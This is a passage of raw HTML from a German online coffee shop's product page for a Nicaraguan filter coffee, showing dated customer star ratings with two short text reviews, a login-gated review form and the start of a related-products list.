	<p class="meta">
		<strong class="woocommerce-review__author">Bernhard Krämer </strong>
		<em class="woocommerce-review__verified verified">(Verifizierter Käufer)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-02-15T15:14:57+01:00">15. Februar 2021</time>
	</p>

<div class="description"></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review byuser comment-author-closedflowershop odd alt thread-odd thread-alt depth-1" id="li-comment-106933">

	<div id="comment-106933" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/0c032631bb44b5472448f1684f596f704de82ad490f89ef0c6db064ce60f257e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0c032631bb44b5472448f1684f596f704de82ad490f89ef0c6db064ce60f257e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Bewertet mit 4 von 5"><span style="width:80%">Bewertet mit <strong class="rating">4</strong> von 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Victor </strong>
		<em class="woocommerce-review__verified verified">(Verifizierter Käufer)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-02-20T23:44:14+01:00">20. Februar 2021</time>
	</p>

<div class="description"></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review byuser comment-author-carsten-korn even thread-even depth-1" id="li-comment-119154">

	<div id="comment-119154" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/4920669bb3849c54862a54c174b6d783ec1bfec85d4dd32c614fcf982c711e91?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4920669bb3849c54862a54c174b6d783ec1bfec85d4dd32c614fcf982c711e91?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Bewertet mit 5 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5</strong> von 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Carsten Korn </strong>
		<em class="woocommerce-review__verified verified">(Verifizierter Käufer)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-03-29T11:32:42+02:00">29. März 2021</time>
	</p>

<div class="description"></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review byuser comment-author-sebastian-leger odd alt thread-odd thread-alt depth-1" id="li-comment-122662">

	<div id="comment-122662" class="comment_container">

		<img alt='' src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/nsl_avatars/4abc1086bad536ebf19900b866e63530-60x60.png.webp" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/nsl_avatars/4abc1086bad536ebf19900b866e63530.png.webp 2x" class='avatar avatar-60 photo avatar-default' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Bewertet mit 5 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5</strong> von 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Sebastian L. </strong>
		<em class="woocommerce-review__verified verified">(Verifizierter Käufer)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-04-09T18:27:08+02:00">9. April 2021</time>
	</p>

<div class="description"></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review byuser comment-author-qwertz even thread-even depth-1" id="li-comment-123139">

	<div id="comment-123139" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/b0c093247b434b6142c20c9b54aa349da8fe790f642f4c7d28e679b7041996da?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0c093247b434b6142c20c9b54aa349da8fe790f642f4c7d28e679b7041996da?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Bewertet mit 5 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5</strong> von 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Anonym </strong>
		<em class="woocommerce-review__verified verified">(Verifizierter Käufer)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-04-11T11:47:17+02:00">11. April 2021</time>
	</p>

<div class="description"></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-123786">

	<div id="comment-123786" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/28832eb55d949ab5d8c80ee841113117bdb8a549930cdd2cdc74f19cf14a1a0d?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/28832eb55d949ab5d8c80ee841113117bdb8a549930cdd2cdc74f19cf14a1a0d?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Bewertet mit 5 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5</strong> von 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Franziska </strong>
		<em class="woocommerce-review__verified verified">(Verifizierter Käufer)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-04-13T07:40:54+02:00">13. April 2021</time>
	</p>

<div class="description"></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review byuser comment-author-marco-spitzl even thread-even depth-1" id="li-comment-124228">

	<div id="comment-124228" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/9e43dc06d11014ee25223473d65bf92e2d3315f156941c87e7724aec23412c6d?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9e43dc06d11014ee25223473d65bf92e2d3315f156941c87e7724aec23412c6d?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Bewertet mit 5 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5</strong> von 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Marco Spitzl </strong>
		<em class="woocommerce-review__verified verified">(Verifizierter Käufer)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-04-14T14:13:29+02:00">14. April 2021</time>
	</p>

<div class="description"></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review byuser comment-author-robert-pottmann odd alt thread-odd thread-alt depth-1" id="li-comment-127626">

	<div id="comment-127626" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/3c4bd7d9fb688cda79e210dc3b9a02ecbe7b0d2de82e2c8421776e5616246bd5?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3c4bd7d9fb688cda79e210dc3b9a02ecbe7b0d2de82e2c8421776e5616246bd5?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Bewertet mit 3 von 5"><span style="width:60%">Bewertet mit <strong class="rating">3</strong> von 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Robert </strong>
		<em class="woocommerce-review__verified verified">(Verifizierter Käufer)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-04-25T19:33:09+02:00">25. April 2021</time>
	</p>

<div class="description"></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review byuser comment-author-qwertz even thread-even depth-1" id="li-comment-136221">

	<div id="comment-136221" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/b0c093247b434b6142c20c9b54aa349da8fe790f642f4c7d28e679b7041996da?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0c093247b434b6142c20c9b54aa349da8fe790f642f4c7d28e679b7041996da?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Bewertet mit 5 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5</strong> von 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Peter </strong>
		<em class="woocommerce-review__verified verified">(Verifizierter Käufer)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-05-26T11:30:48+02:00">26. Mai 2021</time>
	</p>

<div class="description"></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review byuser comment-author-christian-lohner odd alt thread-odd thread-alt depth-1" id="li-comment-138718">

	<div id="comment-138718" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/32d994fb6664be9493a84295a9e2af8f7c5ad7192a83312c5a68d98fd37964ce?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32d994fb6664be9493a84295a9e2af8f7c5ad7192a83312c5a68d98fd37964ce?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Bewertet mit 4 von 5"><span style="width:80%">Bewertet mit <strong class="rating">4</strong> von 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Anonym </strong>
		<em class="woocommerce-review__verified verified">(Verifizierter Käufer)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-06-07T08:39:59+02:00">7. Juni 2021</time>
	</p>

<div class="description"></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review byuser comment-author-boney-jung even thread-even depth-1" id="li-comment-134236">

	<div id="comment-134236" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/74b4bc9306b43feddcfe053b2f9ed7bba0d85e70521b81e427aa32d6355dc062?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/74b4bc9306b43feddcfe053b2f9ed7bba0d85e70521b81e427aa32d6355dc062?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Bewertet mit 5 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5</strong> von 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Michael </strong>
		<em class="woocommerce-review__verified verified">(Verifizierter Käufer)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-06-18T08:56:44+02:00">18. Juni 2021</time>
	</p>

<div class="description"><p>Ein Kaffee aus Nicaragua, der für sich genommen genial schmeckt! Er ist nicht ganz der meine. Das liegt aber nicht an dem Kaffee, sondern an meiner &#8220;Prägung&#8221;. Ich werde &#8220;mir&#8221; noch eine zweite Chance geben.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-141453">

	<div id="comment-141453" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/dab2f24d3832a40dd1fabfc13b4ada5c1f3596b85c823f08c2df46f89814ab31?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dab2f24d3832a40dd1fabfc13b4ada5c1f3596b85c823f08c2df46f89814ab31?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Bewertet mit 5 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5</strong> von 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Mario </strong>
		<em class="woocommerce-review__verified verified">(Verifizierter Käufer)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-06-19T10:40:21+02:00">19. Juni 2021</time>
	</p>

<div class="description"></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review byuser comment-author-isidor-heinrich even thread-even depth-1" id="li-comment-143426">

	<div id="comment-143426" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/29170d4797b9ecf988dac69d238a0c1f3d00c5b63e9412973bf5d5c35932548a?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/29170d4797b9ecf988dac69d238a0c1f3d00c5b63e9412973bf5d5c35932548a?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Bewertet mit 5 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5</strong> von 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Isidor Heinrich </strong>
		<em class="woocommerce-review__verified verified">(Verifizierter Käufer)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-06-28T15:28:32+02:00">28. Juni 2021</time>
	</p>

<div class="description"></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review byuser comment-author-christine-horn odd alt thread-odd thread-alt depth-1" id="li-comment-146229">

	<div id="comment-146229" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/3599f06714bafe0a3d3905c9c6bad9d8e8ea8b5f4925604c7e20d69eda6f39c6?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3599f06714bafe0a3d3905c9c6bad9d8e8ea8b5f4925604c7e20d69eda6f39c6?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Bewertet mit 2 von 5"><span style="width:40%">Bewertet mit <strong class="rating">2</strong> von 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">christine horn </strong>
		<em class="woocommerce-review__verified verified">(Verifizierter Käufer)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-07-11T15:08:02+02:00">11. Juli 2021</time>
	</p>

<div class="description"><p>Vom Geschmack her für mich viel zu säuerlich </p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review byuser comment-author-gundula-roehrs even thread-even depth-1" id="li-comment-151204">

	<div id="comment-151204" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/50314c504d25a599b54b12e46c501d6e68765029ad6f51600e9741c40b004cd3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/50314c504d25a599b54b12e46c501d6e68765029ad6f51600e9741c40b004cd3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Bewertet mit 5 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5</strong> von 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Gundula R. </strong>
		<em class="woocommerce-review__verified verified">(Verifizierter Käufer)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-08-02T13:43:50+02:00">2. August 2021</time>
	</p>

<div class="description"></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review byuser comment-author-tatjana-huebner odd alt thread-odd thread-alt depth-1" id="li-comment-153067">

	<div id="comment-153067" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/9b1d6ae3757275291b1667a386651000183ee317f059c64e1aad97b1b9b5ce22?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b1d6ae3757275291b1667a386651000183ee317f059c64e1aad97b1b9b5ce22?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Bewertet mit 5 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5</strong> von 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Anonym </strong>
		<em class="woocommerce-review__verified verified">(Verifizierter Käufer)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-08-11T22:25:24+02:00">11. August 2021</time>
	</p>

<div class="description"></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review byuser comment-author-stefan-kassler even thread-even depth-1" id="li-comment-153532">

	<div id="comment-153532" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/336eeab30b0ae589cc17af730b203289ba16c7ec40706fe973a28e3de1dfaf43?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/336eeab30b0ae589cc17af730b203289ba16c7ec40706fe973a28e3de1dfaf43?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Bewertet mit 5 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5</strong> von 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Stefan K. </strong>
		<em class="woocommerce-review__verified verified">(Verifizierter Käufer)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-08-15T06:27:25+02:00">15. August 2021</time>
	</p>

<div class="description"></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review byuser comment-author-christoph-schneeberger odd alt thread-odd thread-alt depth-1" id="li-comment-156059">

	<div id="comment-156059" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/a53c0d67ef7700ca11f80c98103aa75845e06afc4786839214264797962c57fa?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a53c0d67ef7700ca11f80c98103aa75845e06afc4786839214264797962c57fa?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Bewertet mit 5 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5</strong> von 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Christoph Schneeberger </strong>
		<em class="woocommerce-review__verified verified">(Verifizierter Käufer)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-08-29T19:41:20+02:00">29. August 2021</time>
	</p>

<div class="description"></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review byuser comment-author-wrilgenstein even thread-even depth-1" id="li-comment-157023">

	<div id="comment-157023" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/b7ec3b2a33b02b567bcc7637609ea969033c04b562cc3cb3904c00cbd12cf7d5?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7ec3b2a33b02b567bcc7637609ea969033c04b562cc3cb3904c00cbd12cf7d5?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Bewertet mit 4 von 5"><span style="width:80%">Bewertet mit <strong class="rating">4</strong> von 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Wolfgang </strong>
		<em class="woocommerce-review__verified verified">(Verifizierter Käufer)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-09-05T09:40:02+02:00">5. September 2021</time>
	</p>

<div class="description"></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review byuser comment-author-renoth odd alt thread-odd thread-alt depth-1" id="li-comment-158213">

	<div id="comment-158213" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/da222280484b655dbfafb7f6e0336cee1078146b5038c76d2aa75115541fe2f5?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/da222280484b655dbfafb7f6e0336cee1078146b5038c76d2aa75115541fe2f5?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Bewertet mit 5 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5</strong> von 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Anonym </strong>
		<em class="woocommerce-review__verified verified">(Verifizierter Käufer)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-09-12T20:32:58+02:00">12. September 2021</time>
	</p>

<div class="description"></div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
            <a href="#" id="nm-review-form-btn" class="button border">Füge deine Rezension hinzu</a>
            
            <div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Füge deine Rezension hinzu <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/#respond" style="display:none;">Antwort abbrechen</a></small></h3><p class="must-log-in">Du musst <a href="https://tegernseer-kaffeeroesterei.de/mein-konto/">angemeldet</a> sein, um eine Rezension veröffentlichen zu können.</p><div style="margin:20px 0;">
    <div class="nsl-container nsl-container-block" data-align="left"><div class="nsl-container-buttons"><a href="https://tegernseer-kaffeeroesterei.de/wp-login.php?loginSocial=facebook&#038;redirect=https%3A%2F%2Ftegernseer-kaffeeroesterei.de%2Fprodukt%2Fnicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature%2F" rel="nofollow" aria-label="Weiter mit &lt;b&gt;Facebook&lt;/b&gt;" data-plugin="nsl" data-action="connect" data-provider="facebook" data-popupwidth="600" data-popupheight="679"><div class="nsl-button nsl-button-default nsl-button-facebook" data-skin="light" style="background-color:#fff;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1365.3 1365.3" height="24" width="24"><path d="M1365.3 682.7A682.7 682.7 0 10576 1357V880H402.7V682.7H576V532.3c0-171.1 102-265.6 257.9-265.6 74.6 0 152.8 13.3 152.8 13.3v168h-86.1c-84.8 0-111.3 52.6-111.3 106.6v128h189.4L948.4 880h-159v477a682.8 682.8 0 00576-674.3" fill="#1877f2"/><path d="M948.4 880l30.3-197.3H789.3v-128c0-54 26.5-106.7 111.3-106.7h86V280s-78-13.3-152.7-13.3c-156 0-257.9 94.5-257.9 265.6v150.4H402.7V880H576v477a687.8 687.8 0 00213.3 0V880h159.1" fill="#fff"/></svg></div><div class="nsl-button-label-container">Weiter mit <b>Facebook</b></div></div></a><a href="https://tegernseer-kaffeeroesterei.de/wp-login.php?loginSocial=google&#038;redirect=https%3A%2F%2Ftegernseer-kaffeeroesterei.de%2Fprodukt%2Fnicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature%2F" rel="nofollow" aria-label="Weiter mit &lt;b&gt;Google&lt;/b&gt;" data-plugin="nsl" data-action="connect" data-provider="google" data-popupwidth="600" data-popupheight="600"><div class="nsl-button nsl-button-default nsl-button-google" data-skin="light" style="background-color:#fff;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4285F4" d="M20.64 12.2045c0-.6381-.0573-1.2518-.1636-1.8409H12v3.4814h4.8436c-.2086 1.125-.8427 2.0782-1.7959 2.7164v2.2581h2.9087c1.7018-1.5668 2.6836-3.874 2.6836-6.615z"></path><path fill="#34A853" d="M12 21c2.43 0 4.4673-.806 5.9564-2.1805l-2.9087-2.2581c-.8059.54-1.8368.859-3.0477.859-2.344 0-4.3282-1.5831-5.036-3.7104H3.9574v2.3318C5.4382 18.9832 8.4818 21 12 21z"></path><path fill="#FBBC05" d="M6.964 13.71c-.18-.54-.2822-1.1168-.2822-1.71s.1023-1.17.2823-1.71V7.9582H3.9573A8.9965 8.9965 0 0 0 3 12c0 1.4523.3477 2.8268.9573 4.0418L6.964 13.71z"></path><path fill="#EA4335" d="M12 6.5795c1.3214 0 2.5077.4541 3.4405 1.346l2.5813-2.5814C16.4632 3.8918 14.426 3 12 3 8.4818 3 5.4382 5.0168 3.9573 7.9582L6.964 10.29C7.6718 8.1627 9.6559 6.5795 12 6.5795z"></path></svg></div><div class="nsl-button-label-container">Weiter mit <b>Google</b></div></div></a></div></div></div>
	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
                            </div>
                        </div>
                    </div>
                                    </div>
                    </div>
    </div>

    
<div id="nm-product-meta" class="product_meta">
    
    <div class="nm-row">
    	<div class="col-xs-12">

                        
                        
                <span class="sku_wrapper">Artikelnummer: <span class="sku">MFL-Huella-Catuai</span></span>

            
            <span class="posted_in">Kategorien: <a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/filterkaffee/" rel="tag">Filterkaffee</a>, <a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/" rel="tag">Kaffee &amp; Abos</a>, <a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/mfl-microlots/" rel="tag">MfL - My favorite Lots</a></span>
            
                        
        </div>
    </div>

</div>

	<section id="nm-related" class="related products">
        
        <div class="nm-row">
        	<div class="col-xs-12">
                
                                    <h2>Ähnliche Produkte</h2>
                
                <ul class="nm-products products xsmall-block-grid-2 small-block-grid-2 medium-block-grid-4 large-block-grid-4 grid-default layout-default attributes-position-thumbnail has-action-links">

                    
                        <li class="product type-product post-1201 status-publish first instock product_cat-kaffee-und-espresso product_cat-espresso product_cat-espressi-blends product_cat-vollautomaten product_tag-espresso has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product-id="1201">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-emma-forte/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Emma-Forte-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Emma Forte" decoding="async" loading="lazy" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Emma-Forte-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Emma-Forte-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Emma-Forte-1200x1200.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Emma-Forte-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Emma-Forte-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Emma-Forte-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Emma-Forte-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Emma-Forte-1536x1536.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Emma-Forte-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Emma-Forte-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Emma-Forte-60x60.jpg.webp 60w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Emma-Forte-90x90.jpg.webp 90w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Emma-Forte.jpg.webp 1800w" sizes="auto, (max-width: 640px) 100vw, 640px" /><img width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nm-shop-hover-image" alt="Espresso-HINTEN" decoding="async" loading="lazy" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1200x1200.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1536x1536.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-60x60.jpg.webp 60w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-90x90.jpg.webp 90w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN.jpg.webp 1800w" sizes="auto, (max-width: 640px) 100vw, 640px" />            </a>
        </div>
        
